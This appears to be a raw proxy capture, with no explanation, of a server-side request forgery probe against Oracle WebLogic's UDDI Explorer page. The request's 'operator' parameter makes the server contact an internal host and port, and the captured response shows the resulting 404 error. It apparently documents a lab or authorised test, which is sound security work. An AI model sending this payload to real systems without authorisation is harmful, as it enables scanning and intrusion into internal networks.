 Raw Params Headers Hex
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://192.168.31.187:7001
0 Connection: close
1 Referer: http://192.168.31.187:7001/uddiexplorer/SearchPublicRegistries.jsp
2 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2b
eta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inq
uire/uddi!XMethods|; pma_lang=zh_CN; JSESSIONID=
7GBTgxccnmVZkYBVXp4JLpN3v54QcihsT3qpZCmpJnptF7LMZ6L6!-490325282
3 Upgrade-Insecure-Requests: 1
5 operator=http:// 7:7001&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search
Raw Headers Hex HTML Render
370 <option value="GeoWeb taxonomy" >GeoWeb taxonomy</option>
371
372 <option value="NAICS codes" >NAICS codes</option>
373
374 <option value="SIC codes" >SIC codes</option>
375
376 <option value="UNSPSC codes" >UNSPSC codes</option>
377
378 <option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
379
380 </select></td>
381 </tr>
382
383 <tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></
tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://192. :7001 returned a 404 error code &#40;Not Found&#41;. Please
ensure that your URL is correct, and the web service has deployed without error.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
407 <TABLE border="0" width="95%">
408 <tr><td>&nbsp; </td></tr>
409 <tr>
410 <td colspan='2' ><span class='copyright'><a href="
http://www.oracle.com/html/copyright.html">Copyright</a>